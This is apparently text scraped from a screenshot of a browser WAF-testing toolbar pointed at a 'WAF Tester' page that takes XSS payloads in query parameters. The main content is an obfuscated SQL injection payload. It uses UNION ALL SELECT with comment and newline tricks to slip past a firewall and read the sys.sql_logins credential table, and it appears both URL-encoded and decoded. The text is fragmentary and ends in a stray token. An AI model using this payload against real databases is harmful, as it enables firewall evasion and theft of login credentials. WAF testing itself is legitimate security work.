 Load URL
Split URL
Execute
https://waf.cumulusfire.net/xss?globalHtml=1  and--%0a 0=1.1union all(/*@*/SELECT--%0aNULL,NULL,cast--%0a((xx) as varchar--%0a(2000))-
1,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,\7from sys.sql_logins
Enable Post data  Enable Referrer
WAF Tester
Query parameter names for XSS
• XSS in HTML context - ?globalHtml=payload
• XSS in HTML attribute context - ?attributeHtml=payload
You can only use one context at a time. Multiple injection points are not considered at the moment.
1 and-- 0=1.1union all(/*@*/SELECT-- NULL,NULL,cast-- ((xx) as varchar-- (2000))-
1,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,\7from sys.sql_logins
MS509